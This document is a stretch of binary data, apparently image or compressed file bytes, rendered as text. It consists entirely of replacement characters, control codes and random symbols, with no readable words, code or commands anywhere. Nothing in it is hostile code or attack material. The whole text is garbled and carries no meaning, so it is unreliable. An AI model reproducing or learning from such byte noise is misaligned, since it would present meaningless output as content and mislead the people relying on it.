��X�%�E;cyL�쎵�L�2�J�G�g�����d�G^]����[#��t�*�2�������0U)N��N.3s���:�Fӭ�^�@�s�*���Vך Q��)#�\�^��I'��j��ߵ��� �0�j_�m���ڴ-.���]��x���i�\A��[8ˌ��e׏
5%%&��-��Y�ftr^�U��*�R�	T�9>�����G�M:ck��x\��?���o���
����9�־|*�E���L][5���kp���~H�w�	#nfPwG�!9��Ą�x������5C��8��4�S�ǀ/�]6��M�Y�L2��f�tzZ6q���\�"�<����f��%w�a�Qj�#�4υ��>��╵ō����+�i�S�����]e+���k�����bsY(��o��� %w���	�8[����ٞ,ʩ�t�ꕢ�Vk�Q�J�}������_�nJ���������{������� �>##Cm&��__ܰT�x�� 
����UUQ@����	Ai�1&���U����к��&��A"jZ7��;�H`�~�mNTfI�S)
���i%��؇�	��#�C���Z�� ��1i��~,�9�]�+.�`�@z}�ق��q�,�R?Q4�+m:(�P^[1���L�x�U��Z[y���y�'����_�ܒ��~	P�_ª*�Z���\U(�F�8� �a,��zT�Fj��KkK����8�P�q�?�ʵk6)T�S��x^;⭤��O pO�g��JΈ;U�K����� �j� ��6���-�2�^��⇍�_�Z�<"�����g�� �[N�y5��;�&(d1�+xj?�W����7��Ą�G����i��W�7�����|֖fX��kQs2T�$����[� ��1�/O'�tM&��_�#,�� �o2��6�$��6���J�B�@�$,��G~
�/��\Ҏ���F�e�����>�'����ǉ�g��/����aR�R�1X�D�졆�&��*~ڵJ���ƔW���� �T��}o��'�O�Z�t�����!�	��"d���z�]��}a�R�nB��� �?�)G�J��>6E��^;_��6׬�4����xi�I����6�Y�j0�O�u�P��I�U�/�l���4�
�J�EJ[#/���jKck1̐���,��S�q��}qN���.�z[�s�;�H��
�6a��C7�s�N0�%����RxhP��St���u)ʤcRRu��	��	m�>�c�;��L�������뺜�h"�G�#1�T�H�[�$��8dm�F.ZGoG��#�G�=�����1|Qo�n|A�ojNq�]jy\󜻓�Z�:H#�BF�tU RQ�
�/6ܪKWw���?)̼l�7���;���b���քqU�ө^���T�|�Q�t�J1�b�RK�O|�w�{�
�/���*�𽆄�8 A�2p1޿��S�	�s�O�����i�/�!j�qx��~5�4�Hn5	�x�&��6WV+v8a�W%�O��9�E<���\}�f-��}?J���x���T,ܭ{���?L��a�g����O��fp�
�1��ZP�.����Z���e~~u��F���s��a���(�����/���~++�6��YMg��/*�;Kk;/4	dT
��ȱ�i��@O���U����A�k�1V뒽j����U�OV~%��w��&�aǼe��ٞ6���5�9YE(�)F1�c�%�K�(���� ��( ��( ��( ��(��� ��<yi��?���?P��u{�����ot�9V�NDյ	-⑾UyݑY��<W���K��� �w�+;���|�<hӗ�=h� �����A���%���#��r	�Ê�������x�+��f�ہ�\x;�\���x�D�uk�դ՞;S�m���u9/n��)�`�Xˮ�O��iN�#��S��S�Ҕ�eͳ�?�|C�'���]��w� ��g�z���Mj� <���'��x���i^;�%񧊧��\i����PF7yQ$�=���.�`�z|��ᯌ� 
�|[������|���A�షԭ"��998�<Ҍ:�B�LH �!9P�I'�$��x��s�������e�j��7��g�x.(�t7����I��8�m�%Χj��<�b�1�J'�Xj���d�?��
�We#$��q�Ȭ�6co;�L��c�)�� �P���I?2�G�dH�����Ĝ����~;��+��{��Ϋ|�Y��Q�9�	<~�9�$��k0�������ҭ�[lm�GA��>�ҳ!s��<� ��=�Z ��R�1PMM��*�����ަ�n`�H#�ҳ'�mb�ߘ]� D�f����{n�#� ���>;�Jվ�F�%��|K��;�x��M��h�%7v���E��ۘ䝀 *na�}	� %�k�U��ğ�4��:�m���:x�j� J��Ũ��-$$�Ȕ*HX��ʧ�허,ou�[�Z�9"*�sn,1��d~C�5�� �	�o�ec��� 1�������#VT�S���7���u�8_U����?E<1����{�f�v��$'��s^�%��0���P|Ҩo����=���AwhU,��v�*��L�]���b��7�2�E�J�YF�	��=sǽz�Z���}os�����%b�$��X,���wu��5���?��?ĝ�H��Y�`y�>�KֳF���GBP�� �=3^ܚ�������o q�zR�P_��S'ϻ;��0�J�Zn�T�Z��O��"����k�ۺ?5=Y�ƫ>���%�����>b.Đ�C�<,O�b���Gc_[�r�~/�5�k�x��� 7��V��d	!i�V���het

���
�d���.�[�x��a{�m����-�o���|s��e�$lx�é�Z��G��y�x�E{�"9?�:j������#[�p_��=�2�FYV2�M'z5���٧xۥ�W?i����x</������J<�N�V����lbh��+n��8�?S�}��4|;:w�#��(���j9(�G� �����jk��O�zn�i=֯z�h���F�>�Wq<v����C�t�:�<�ml��v:�M�mǢ����\EL]e���z�_�y^!f2�����-j{��ʖ�{w�~]�!�%!-t��>nIr�g�:�ޜq]����b%fܨ�	���=�w���;��\Ĳ�b�8�+.��A����Yt����̆Iq&�I'���~���Xe'տ��;׶iy$s��1�)��7H��	�-�x�OҸk�y��j�UA� u��|�K��K	�5Sj��$���޹��&h��Q�vmڃ<���N�mn�.e�����Ӕ��M��*���s��ҳ/-�/��
�ƌ#b�`�On�Z􃣵����[�]'�?:����ڋ5�H-�9�'��u��)ΝI%dTk$�Q�6K����Nݢi�Ȟ2�p�G<v5�'�<'k�Z��._���F\dp=�^��'��"�=�n �X�� =zs�ǵtP�i�*�� oQ�{�5��Є9�����:��MO?���!��	�:-���.�w����Gi��5э����G�1WN�FE������E�ǯ��~%���ږ�q2Ai����L�-����&�XU�޾J.|�!�m�h��r�L��~v_|� /z�� ��f�;�� ���M�5���k-Ɵ{�څ���o*��ݥ���5�[B���Z���*J��69_�X��v��Ao6����U�t�4r4-���.Nj��?����I%��(���0)U���8 c��Ì_MxN�G�U\C"9���l0_2M�U�*H��㞣T����]:���6k���E%>�"�"�݈
y�#[G��ќns�3�ܠ���>M?-�7|gH���Ӧ��)/aؒB��w>j����E{^�o4WV�۬��iu����	{�$Fh�캨ye@����k@�Ζ#�o-�Ē�Ԯ�w2�n$F�=���{�gyi���Co%�K�Rۆ��'� `ö��q�SJ���ƴ�ί6yU������duKvӞ��@؀���H�[���]��<44���+�x�U�!�dx6�*�q��ult<s�}����_6�����ОɮL���<���(^
����s�V嶃c���t�4Y��H�Fx���# /�g���rqXV�ݺ5�Ù�<9emq[4�!�4)(�˒'�� #��;U�SF��.��4��E���*�˵��;��;(���-Dİ��seg���(��	$c��-���o���9<���A���]Ϟ}+��W$��%�n�k�	���9$[#��t�C��@�� ���dw������뫨`��W6�H]�J�x˂8R{�^��4�$�JГ,�� dW�C�ϖ��I
̝pr3�^�kh�6�t�;�Mp�[�cl� +�`_N���UNei;�巩��/��?>4^[�����f�-���ѯ�g����;�k���#���s�[� �WW� ԛ[��~<[5�����6�?|K,v�C�%1��+�3��;���_�G��F��� b��� �6�]4y^N?��&G��X��G͗�Tyw��33�(�O�`��( ��( ��( ��( ��( �sZ�펲��v:g�� �+��?x�þ��/��\Ҽ9�h�m�j�޹}���pF7<��4Q�g Zm�J�J�cF�\�&�I]�ݒIj�z$�lǇ�zr� ���5���u� �~�y��W��~j֗_�g_5-*�g_�/�_�yx[�G����;M���&29��(���úU����"���Z��&���}��u�t�U�ݬ����̿g_�\nYW�G�l���k_ۓ�3x�Þ�������� �>7|H����̒�6�����t���gvh�yK6_h����A��2|���=.�7�[���d�#}��|/�7�CV�Q�`%�\.2Q�:�c�R�����I)Rõ��TQ悂Q��w���#��+�s����2�'񆪖k7�ͧ�v���ԯ��Z�Y� 
`fU?ޯ���{�����S���,��h�
b�u[�������v:��:5ƫ\�m����pƱ���_�N����f�|!�'��-�>���XGk�����--"���7)l�ň+��J���i��dm��c�|�8�3��w]���G�L���7�_2y�a9���,Dq8J�N3�c)�.8�Svq�9yhBK�FS���{8���Ϗ����=�wX�>x��>"x_W��>2�f�=���7֙����#�$R�!(�pA��B�O�ӿh_��=_Q�5��ş	�X4��0 f�n�	%o���
��/�� �	�~�:�� �/�ڞ����������࿉��%�#=��"�jT�e�*+47_�KO۷O���|=Կg�[���ip���KMo���Ϊ�w:լ��C�	�հ�_�n�\ڏ���Ƣ����]}�����w���~+�V��h��¾#�8�2�ϒ�jQ�'9S���0k�4�sAV_���G�_�;�g��~������?jqY\^���+�����jz���n�Y[�,�~Ub�߷q̏��P܁�+����~~�����Cė���|D��wd����Z�Q�̄��&,-�l�I't�,��|�Eb�ۆ�a09c=���qr�J�X8��ݿ?#�L��1�o���嵰�ӅLEj�j�Zo���W�	m
z˖ҝ�'x��� �_����ໟ�p����xz4�j^յ�Pm��sw1~�����d������ ��~�?�PM[W�-��*���/�������I�6�5�,�O۵��e���:��J�|� 3B?[��	y�Sş��_���w��W�\����X�-�4x�F�l�tKx��حcݵ-��F�p�M}�������e���V���O�Cc�xL�E��z$VЪƀ�T+�W���iS��E|����?P�<�O�g�6G>&�hZP��Ea�5MԨ���VŸ����T�
T�?���w�G<�6*���o��g[�>|6�irıMO���<VQ� ��@��i��_ß�>Ӽ���^��������[+y 4��<��o�vy_gc�{i�����oi�7�9�Ms�ڦ��y�����WMlF'�����|�S�<a�F����9W�6�L,_5<-4�ai>��ah�+�T��*�G6���60<�B��*pF:v�W��+�	��� ���>1�d��'��*�[Xx�,�]'ŐD1��c{�dW�hTନ�����,C���995�����)I�>�vZ�0�*К�E�//�S�<;���+�?p:x\Ӎ��]��ԃ�jS���4�촺M#���?�V��+M�>$��|%���TF�|Y�x��]���$d�m#��iS*��"U�[�F���X�	���-��E�h�-tJ���ee[����	H�<�zיĺM��h�d'����[)� �@�S�}��V/�U�m��O�<x�Jx���e����cG*Tp��N���y��Ju%*�Q���,R�#˛�ڷW� ����ź��� g�|�/�����?����S�i-�튐5����%gX�y��+�����w��F���$��� �w��W�/��iEƳug���RmJ�[�Td�@��x�sZ��i�";Il�j[�V� "H���梚��\�=��I?����O�g�>d�� *��(T���a㊮�^�\\�S����*B)���%���O�3�j��w��xCH�m d�n�-�0i#�oL����E�������XڲMp��p3�F-�q�~��C�pH9���+^�X�r3��Z5'.z��ݟ��/�O�r�x�2����z���+M��=II���]_���� �� v��[0ނ͜��ה�j{���g'�k;�����q\5(8���-��K�d3d��7 �#�9�as�r6�9�\��oA/N��Ns�\5!c+=Ss`H��� {���F�u@�*�m���8����"�zQE QE QE QE QE QE QE QE QE����$�g��@���� �#��W�~C��E��<�wv�����o�o2��AfX�c�d s�d�;� ���'ğً�/è�84Y|}�A'���n����ImWÚՊ��
|�Ô_��95�i��$���_�6_�'��#~�w� |0��տ����yakȹX���d�8e�<���f���Uo�t(a��r�t��m���(¯���g&�_�6�F��Kw�C���k�8~��t�mK����;����X�>��杨��*��k8O.gFe_.7g�P���������k�$|T����:xwI�i���W��4��.��C� ��:�o4���6 ��c��V��vG� L��G���G�o�m|��^�_�L��>xf���X�1�-�L�ŉ2L]��95�i�d�v�e�#:�X^%�2�H�&�}���יV�j���G���
J�7_���r�B���I�pk;P�H���}�3��������F���,�WQG4l�.U�a���ԗk�C$J�;�	S�ڔV�T{�~Ž�jm$�NFv��׏j���S+����n��W�8����9�A��;Y�<��Ȇ2B��ܧ�oo�c'�s�i��E�g��iS��[�8� XW`�{և��y�~�u�[�"o��?�a<�?� v�����6��e�u^Yqk	�#|�ەj ���V��L}0�q� �����{�����f � �ʢrQ�����t�H�:�$�0^8�J�� y��n�H�־|�����s<)w�0Y1���O_J���}�!�9��'o�l#{�{.����g�/ś��Itۻ-&����R�Ioo�++G�`��m��I�j��P��ٚ�W�%�ծ~��I�[Z��[@e(�q���I�S[���Ql��Y�v��G��s>����Op� �6*~���h��I1�w�Cwɯ[�jі��ψ�ܫ ��[pD!A���~uOקvG�r�퐹��� ��N��,��?`�(8�{��]�,<e�P9UO����)�+\�r����+�G[�'ʦ��Mw	��ݙN$^:���$c�5��'�MDy� �u�od(X���Q*����UA��>���j�"�$n%6��@���|+�]�Q4��� Z���_��]�L�M�����Td� |��N)�*�x�&��i��^�~�n����*�5�+{���V_'���|�q��}�մ)������"�?wq����Oaiuh_��އhj^U��$9U*�� u��Cཅ��/����5�<)em���>�Ζ�IR���Ÿ�� ;V櫟�� 9;J�rs�8����Z8)S�^������쏝�1ճ<|���6�]��z�6��o�j7�2���%*%ɍQ��<��kgG�􉵫�4�@��ѡ��H�$�W� 1��^U�x�������X��O���fh�dc8e�X�Ե6�o�_���ҽ���qc��g�vb1�
p�f�\��y�.+�:�J�t���n�����v�E�*�q*$�B����T����^'�r-���PQ7�H�g��� �ӷ�H�V�c��{l�Ӧ\]A6�e�xс\d���⾏��ƛ:�C����(j��8�����2�b&���o�FF#)�a������[��2Zٿ�ϔddp2{�x/�f��%�[׍�`G^z}N+��խ�ky$���z�7��b7�!G`��*S��9��4���MN]V`��:l���7@��RIs�ں*�jS�,U���9��_������=��X�����. g �R	ȩ'��|�|�;v:�F>����h:���)a4I�2���Bs�	���0+��m�[;���푑�Z�p�e<��צ�'�%�b���9'�q�J�5k(�,��������~y�����v�bHS�) �������ŷ2�ڧ�� [��U��J���6g�'�_� ¹���hF���Uޫ%��:�,W$�?v��9�f���&�Ohl���{�ʘ�]@Q��`���zrE~���_,�A��x��Iq.�0�QQl&w�p�p$pќ���#�+���>M�~PuX'i .?x @FH9 w���Y{;�r"�=%�lg>�6�y��1�a�VKyvV8��g���c�������y���C?����]L0��fԠ*%��3����YA��rAī����ᶸ�.䵸(�M�r �#2Ў���W<�EG�{�G�_�Τ0X�q[��fMἻU�<d��q��d�3Iu}s+m�"�	T����q��$���^��h�]��~���76���)��� �}w�������$X�2I,��cWyNY�.~��a�T�����eiv:e�;idK���#����0�8��
���]�$D��t�$N��%����`�/� f�<�YĿkg7�ݿ�9D�>H�������
���h5�>�ؑj�J�ѝ���nPA����j�q����N:6��-�>���cl1�l�{���Vr��� /�o�I&/b���Oo���oSŁ����!O `���uqպM�*Kl����'m�8����-���t�a��H�5����I ��E~�(\��8�W�\Q�����R�Ǖ�m���� �o�LF�߃~'���� ��|���(=��־�� �<q� ����O��5n?�f��䯍W+��	��qc+[�?
�Y��kg���]��R�Ҫs�(���� �<�7?e��5�I�����t�ƿ��F�U��y�[�yw��3C�(�?���(��(��(��(��(�.�d$��_�?����� ��O\����^�K��65�n�!�W�>���5h$&�9%{��n��L)���y�2�JDK���`��"��+`��1n���jڍz�y�J.��d����>�ÿ���|G�x�a��
����T��M�2�J��7k{J\�-x�Y�~3� � �>~��5M'�Ň�|EdU��'����8K�4�pFwGj��~��_�t�mc�SʴE���XmmQF#�@UU   ��1^���9��O�V�j��7'��rq���{�6c��ǹ�'0�+�X��*���������Co$DP1�*|c�1E��}�g~�;��Ԃ0Fz�� �6�>^m�O�ޝ�/�o�~�?V�Ϗ�Aa����������H�!���A�i�b8bVwb�5���~�_�_����O���b�^ ���5_�:��jb�}���'��`0D��j�?�o�\հ�T��v�Z�ƚzi�f�$�n0R�M6�w:p�J؍`��c�v��X�(Q �F)dc�<r���+����~8~�߲��7������Ǘ֫{��?�����m�ǧ<�+X�e`��=�A
��k���
���s4�����+R��6��A�j�^���#;xm� ���H;�8�~����gxo���o���RT��ΥXs�8���=z?��G����m>�������OV�ǌ�+���8�B9$�'����X����QP��~Ŗ)�,/x���q��I�1���n?ڋ����[����;���{��װ�~�?^��?��d��iG�� ���b���� �Sګ�b93�ǖٯ4�n�@I0;`s_��_�����|� ���0�?'ßJ��B>��s�C���~�?�,�w쑩�ʧy� �s���uܑ޻)x�Ӓ��i_֚� ���sE�צ����~�������ߧ~���s������㟭~8X�o��nWu�칫Ÿ?�\��w{��� ��]E��o�F`��6���U<�ÿy����x'��I9f��ڧ����Yl��'���~���1�`	;H'����5	���	��+�N�ǟ��OٿĀ�|<�;?'����]D� ��6�f��A�O��'��~��{�Ʋ� �K4�g��� �����d��:���~�ŨO�Ó��	��z��U�t� ���,��Ǩ����|m d�k�p�s���O����� �}��?g?����}�b	Ǧ���м�7jy��*�����߸� ���Q���c�pw`����{�Ciy;�n{�>�q_�Z��Ϗ�jE����W%D�|R~P{��\��H~��e���˨J��8�{�ݸ�'u9����U�}$�i��M#�U��� ����ln',�! ��B��{�u����Lr"o�� ���U��?k�2���R���g�/̤s��܂;q^��۟�݋2�~�7W�+�;;��"�����#�3��<�O� ��<D��O������U�ܝ?�c5�ڬ���� d��ڿ�o���'o/�&�t�
�U��y�=.�#���?�P/��!O�M1-��~�@$����}?:��3�����/��� �9�qM|_���}�1Uʑ��Z	�G� ���o�ۈȭ�~�w76�G���/[M(�8Wi�)8�J���X���#��Ŗ��O~�� ~ �^H������U��Y��Ŵ�[^��n_�����_�ݝЏ7�=��T�Ӝ��U��$���8�+�_��?��+���/>�~!���F���CSAq��,� �� �7����i���������+��_�����|>���]7�� ��k��|=�5�_��'���Eo+������H�w�B@Y��b?�g��9e:����qT�~e�V6�ʔ������]RG�[,�M9C�K���Ъ)�"�X2qȧ���QE QE QE QE QE QE QE ~� �{?�O���o�C\z�N�F+��]{��pEP������Ҿ�� ��s���4��F�9�� �x�V��J�g�F9�#9��<o���{�G�ψ2�~�>(�y����1�t��UX�@W��k����A�dc��ס��Jc�(ryM�'�����)F�X9'��W���c��n>��|=�i�=ko&�6�Pw2�G(O?�e�+�pw 0FH�׋�/P��&��P�X��$gfp��A �H�� |Ժ��hF�.��hz���Vix�W��6�@c926d7ʣ8��N��t�X�E�*?�ݐ�\+��|]�h��>qn�&�|��ݮ[��&���V�0�v�%����KO���pK�sտ
��g \D�"��iP]�<��h���RӸ�8�]jkju+�u�t�
����P���>�b8�\U�"�u�Z��;��l�\��� {'޺�i	?*�����?Z���.ӻ�0 ǭ_����s%V]�*���v�����>�p?������Qo-~\�9p>����M��-���� ���h�c��o.$�3�u t�\x�:xi8t�l:5g����}���W�_xr� �gk�.ݥeU��A=}����b����d��pM͹
��� Z�I�_"C���7�q��f�%r���G����5;[�DN���l����UM)RO��5-z���H�$|��'o��98���+��_)�Fv�� �����sU�rb����ܽ+����@$��;� ;q��ζ�����d��C��&�Wj0��q�;��N��ie��[�se=�s�E(E�F����
MQ���[�ۋ{KX�|�Z���خ~Vc$�W�9�W�~"��>�4{�M7V����V;H�{������ozqn�� �۲��'����xjm�&�Z�ݿ�����3,uX�����M->���ϴ��&��ʺ��vCn
�7�(_\���2{W-�i:�&��]�m�؝��H���d�����t$�J���厴�u���ƾC��Z����ԭ��>��@�p�g`�1���9�^��q|�2�~֚T��G����h0�c̷��9Y�x��I$H3�x��0�p��kK+��ogo��p�-��.T3R�\�[���-����~7.���j��>!��ͯ�t�İ[�0�y����0:כx{ǿ�ިn,��Ҵ��-���T��,��iv��#�\����Z'��"DŲ�۵P �nz
��?��ġRRC�ǧ��"S�+��J�O��Ϧ����4�F~r���[�:��e�t�a_���ʉg���h#rA<*�+2�Z���_�x����;xcWi6ǧx��t��F^9��~��8�E|�i�F��أ��<�Z�6�mp�+�����#v~���5�`���=��4{;^�q��ܛ+����ӗx�o��~�AcF$��hv���FCH�n����h�=����cY�l��ǟ^AǷ5�υ|O�_����n4��̛�:�=ސ��>Kg|�>����O5�w�?hoj���V����8�X�h��ÀB���l�ǚ�Fx���������m'����̓���~�Z���'q���Ȥ��~#b�F|��;��w��@��!�7
�?�_�Wk�hבI6��i:�b}�~��<���6��t�~1��!���,�\ڈ<�7�C�B�FH=X�F�Z
�ag%����y�Y�9�����o�G4���rx�#qrI=2� ���>U���FH���L��e��7�;��V�I8[�VL���\�o<zז���R�7>=���'���^�F`F��"�}>�Z�#_.i��QȰ���*p����k�hִ�GL�#�婀����9=s�����i�[�3i��2k;� ���;�Q���b��O�}���Пu�S�6��m6���@2��|�������z������i�.��n�H%Y��39��5�lU�ܩ5+oaOZ�_gZ>�=��v��˓w�����h�Z���q��s�5����d.\ڳ��,��8�VR���n;t��?eh�Y��Z� �ȕG�)�	�?QX��$g���s�<����e��9����ǐx�>��;K�Q��Oq�%�����snP��S�g���hfS�p�"��w�`ly������<�;�)Pp���$Q�ZW�4wvQꐱ�Cp�~f�CEen:\�g�g��dh��ZM������� ��$��pO�9Z�:-h�mm���|�i�k���%U)���B�����kb-7����ݶ���h�ݷy .�`���i늆= AΣk�l�����g��8 mB��W���R��kh���2�h�@���+� =�T����-�ȣu���X�&Fx���dP����%.H�S�A��Vm��+�o���m�o2S�#t���?xnV@����Q1�l�^"�Z� �
�����PIs
B�*���$)D�C��,��l�W=G�ӡQ���� 5/�w�K�{C�� �� B̨R"�B�T��r��85�����Q��-�� �WW��� ��[���h�k{�Uͽ��?	�Wz�#\iwlC'|� )9�w���Q��-��"��;� �ͭף��yt��N?�L���m�Iͥm��/� �ff~�QEG�QE QE QE QE QE QE QE UK��M6�����;;Ky.���dXm�c�K��98UU�x U������6�c�wL�{�H�j� �mc�e�S�X]�׺������q��Nx�=�/�m�a��K��N1o�S~�����V��CJ4�Z�������T�l���K�mq� 
�������~U��)�)<Mw	u���c�lc@��fa����>�@о�ZO�<i�C�=;^�4�����`�ڌV���Ӆ�9Ȅ���J��������;J���-�l㴷�5BġF1ۀ+�O�>1�_�z������j�#��>Rm�*�G��{����0��gO*���v*кj��T��J�k�|׽���u
x�ʕ�u��'�<����sᾷy�Ko�M֮�Q�'ş����J�����]N�	b���5�%
 @}��;\7���� 8��9]Y��O�0��L�rj�9�T��>�����O����U�Mɥoy�M,�{$���cN�8G�#�R�8 ������h[\��Ga��V�I�H���kˢ�A`$�7�������x7��<��xOZ���S7��t��"�l��!P���W��R�d�
���.HJII��ʮ�����uqj�ROD��c6� G��-�Y�u*;�-��ͭ�Q��� ?�ze���Nx��O��_����
+� �ӼQ�hxs�U��5O�)�n�1[����5/|P����z�V���]�6��i�j���H�6|����S�_�k�1~� �}�f�%�~�_�n��~$|dѬ�j��6�{K�y�|Cyõ�v��E���N�J �?�x����
X��U�{��uzZ�������T*Z5)�=����� ������F�^rzs^����_��gg]\��a�%# ��Ҿ,��� i���� ��Oگ�>#�`���&�`_���G�>�&��A�C,�������ܺ�D_��@��� ������������M��'�g�xW¾<��5���Z�����Y���XI��}�C+�o�|S����,�"1Nܾ�ںM�>�d����T�����}W������:��%�����bB�ʻX���Z���5�A`A.d}k�Կ��� �pܿ�O�ٯ�G���ho��|h�����|J�����ZV�m>���9�C%ͥ��l��x�Ws3��	G� ��e� N��ŏ����~:� ��|?O���9��Ğՠ7�X����b���I�͎+�VQ��FyO4�Ux��n�/w]���>n�_k�ֿ���zM���Y��"��L���)ӯ,e��A�c.�,�=�� ^k���� 0�`��*����F�P��li�¿�~𣾡��Y�,,�[Z��:y�g`To}B��8��.����� �/��� �����U⟊?�P���O�;㆟⫽O�^�g�?�o|%q♌�𾓥��� K"����,kO.�rI.E�����*5U�/o��?]u�kv6'S�ү!�l�{s�������ה^�>�3������ � �u�go�P�� �g��N�g�����{����ᆟ�x��G�.�����]G�*�Ime.��h�!+c�\l��EM��7�� ��韱����'�te�7������ßY�Op��S����5���Y"Id�i<��(��Mߡ�e��.h�N����M;[[Y;�I��_�B��T�M���n��u��t�Y����Zuޫq�ZG�4k��ӷ���5g�Zj��ew��y`��;����� �ş�8���?� ���>|3��|i����į�2�a�k����7��h���j�ֺͭ��si��e16������;� ���|=�:��G��w�/~Կ�����>!x�ĚD:��o����>����{��i5�x~�e��<ˋ���#C!�F���v7�`�΄ �'�z�'��Y�������F�yҞ�KF��%m6{���~�x�C��?��6��5���6�n�dv�\{��vN:�1���o� ��෿
?d_�/�
kχ����㿈?�/��_���i�4�c�i��;�WW�a%�ս����1<�ۙ���?b��(/�� �o�S����ju�B�����G��4_x}<@5�{�%�����	�I�c!eF��23}/����J{�Xʒ�PI�7vϼ�׮�=�=�b�iU�j>��|�������^K��"@ݏ�OOJ��E��k>�������Q�qc{
^Y��D�0(çQ��F���-�瑞���������0r˓��~�O)I��c��Ş��|6_��4����>Z��Q�[������_�|9��n�������8�f���7e'�H�r��>!����4�=��m?�C��+��}F�ɺ�H$�h�Lr�"�R&II#e�E|ms���͹�p�lzW�߳�_ZӼK�)��ir&���l��,� 08*7�c_5�8,V	$�ڭE�N]\[QM�ۋj���tݔR�3z1t��OI+^�W���ğ�I����_�/ŭV�S�O��a�_��,���o�s�u�k+�X���Jy ���州;�)�o���1��b��3�������V���Zԍ�	-��u ���ߠ�=���Y<��@��[;�o�m�m�e���n-�Fܒ��d`} ��o��V�K�EF�1M�)$�^����Z%%8N�Y�I%��y�FQ�S�[��� 4�e�(��6<ࢊ( ��( ��( ��( ��( ��(�o��7x�/\gw��� �lu\4:j��I�c��bQ�~�{����v�>�����g�{ g�������%�����sF:� W�o�~h�����z�ٿ���m1��Y����$����	���XG坊�v�l�$�=��*��e�Ns�V�b'H�o#�2qe\>g<�<���5�ϴ�q��<�\�;���H��pO�iݷ�|��'���Z�5�E�}r�*�E�`�� ��O�zC�G��22�1\�lf����$���P�C=�	� c�lU�}ԕ���¥���Q6��W� ��_�����pr0OoOj͵���o�_jVZ~�%�]��B�--��]�:9�k�u��K��~�5��nڒ�Bl41��w_H�H��+�{V�qn˨�9ɤ���^R�g�ѓ�zk�>)��mE߈��7H��"�u�A,��y,�x�P�qڼr��ό���Z�+N?���e_�A I*�����H�#9�4����{��)u}V\4���w.�+2�H��N�K���T)(˖N�{��MI���'���vPvG��#��c�nP��ծx��8��xsⷎ�'%��M|��/��� �K���%�� `�T+�}Ie���2Ɩ�k�{S ���ޫjZe��N����7�O׭sbeM�rJ6�tRN3Nm��_���ٿ�V�|�&��d_i�C$�^��&�$�Y���X���׮��Z��v�[32#�U��� ����� �����z�G��u$�=��Ciws�j�������Vux�_;n5��o����� 6��2=_�x��hQ�������b�E�b��QO��Fk�4Ѵ�tmWS�����ٍ�=�a�{`^�O�2;M�t�:l��P-�#8q ��g���J��D�G� �W=d�C$���#={�j�z�RbR�t<�ןW6�T�)�1ߥ���dx5�_�r���O��P���<W{�H蠾�ͧ[��"���UA�rkWO�=��GvP*#XQB��ֽ�F X�$r�����F�ˀH<cּ��¤�z�˻���O:�)Z1]���k��A
��T(A]�0����^��i��"����.�gÖ���57�?�%��@��?�@�h�̜3���O�M����.�]?R�t�����x�2�Ϩ<����Q�4�~��p�*C���w���>��r
�~�������mn�͌�2<�� ^����6�%�y��-+^�B��n ��@����-��$�o�k��r8����z�������:�~�9%RU$�='�j��Nx��95!eے��x��� >�^IUTn$m 8?�*��Q�lɁГҪ�s�WR|�SI�UR�Ё�pEA$�N�fE���"�{�V,�
�@l����+9�8;I!I�ܑ�sZE�����ќ��<�}Y\�8a�qc$Ȑ�8�\w��k��/�Z\����QO!���j�L���?J�K�Q���p���޹{��O`�/�מ�J��R��4��K���)����l<����_�Ƨso}pD������ª������ )'��7�t�;NT���(UW��:{�޴dl�8�g��#�c����=����k�+���\��}�W�Heb�F�� ?���A�qᱤ[��[[�I%�7Ry�٣a�$ p�v��q\���8�p[���h�n�4�+G#�,d���1�n8�W���X�zX��$������徧�x?Q���\؄�.�2����|�b�x4� �o���L�6�x��\]�zeH��w��%�6R�.#�EvD[�9�C�p��)z�]�ܐ^f2�FZ���U*6�����r8�����������E]$������c��;w�6HKo�G\?�=+9.!�m�e�G4�G�P�"�@���%�G�jڬ��/�$��ܠ2���QP��v�zrzQ-���Z�&���-�Y�c~[���<�H���&ܬ��Ӳ-ki,Z5��:�������J�c���A��#ڲ4�{{ۭ:9d��)�H�������r��tWq���ejדY�ۛy.�P�Ԏ�c�|Փ�[��b�"���8_�!wR���28 z�Tk��_�Q^�z���f��[ʂ���m1�9ATXж�?�w�c<VL�drjr�fc3E0�;Y��VA�b��v��1�z��jZ���d�ːHC6����y�O�p�  Չm!�k��mo�k����H�#dc�NO1��}=8�H�J+{�1����� �JKu�#�d���||'�#4�e��A���1ԓ��}k���#���s�[� �SW�� ��[���h��R?�_V��H�?
<I%���LG��Ȋ��2s��=���#�?�M��o��)��� s6�^�^���� Ig�n.?D��� �Q�� �����
(��?�B�(��(��(��(��(��(��(����.�O��ݍ�����~)��y&�&� '����i=2��_W��KH���/�O��3I�o���jҦwå��͡]��v�o�]� ,e������O�0�j�ʢ�M>ҫJt�� �Ix+}j)������Y�����j�L�1�rpH����=ƤVy���1b�_y%�?����o�����akw���J�CPr1�!�� Z�1>0x6�<O��v�>����U0��]1�����8�dv��oif湎]���'rW�%/�-Q��Q�Vz���� y�j̫��Ĝ�9^}�!Q� l�'�p6�W*F;~����A�F	#�oZ��k���r�<���;��u,*+-OvU�zC|+֢��SjR�����γ�K=AL�wW^�w{mɟ�»��ǽ)��Jo�{��� ���#������,��A�\�W������<Q�Oè���=X�X�C�.�N�����[BaU�`���s�~2ѾM⟌><֬|-��ǃ�?�|I�Z�;L���g,ښ�9��4*�%��K$��_��i_������!���
�����m���:o�7�~���>>�/�n4�Ӧ�����i�-v�?���y���Op�7���&��f����A^��疯��V�[G����hε)Kkm��v���[��T���~�^o���Z������7^+��{�R�~<I,cڜ�><��4f��͸��&�s�� ��� i�[�O�W�;���N|H����*x����6���G�wv�zG�u�^^i77�WS�e��m����H����gw�������?�C�S�?�9�� �?�g��ƿ?n��'�>-xCP�7�~��çIww�(���x�mD��$��7P�$�����	�� <��.?��~�Oǫ7���_�|Ec�~|f�����Þ,��[��&�N�Ҭ�aЅ��ŤڂHeK���V��&_Ƹs���&^^ʔ*�rwn�RNO����0թ�J�}Ԛ�ɫ���3������n��� �����O� ؚ?�G�~/�6���fi,u���zu����V� �SEy*j{�7��q��q����Ɵ�-7���g���D�O����� |s�w�Z��"音�����;��5宣��~��l�mm,���[�*~�~��	��_�To��y���7�C���a���E�$�^:<��Ur:_(�n�S���>%au�_�ZG�OJ�2^Iq��6��MkB�Q<�ft@ +�9$����<���&��y�:~�2oEf�G[Y�����is�4�͎nox�_��vZ������� 2� ��� �T� d?���ׂ`��'C���K��U�� /�/|C���Y��n�k�����wT�����;J����	�^�඿��I�����O�$v����v��t��>��A�̠{�B�R�od��k4t�63'�p�ˏkȬ<c�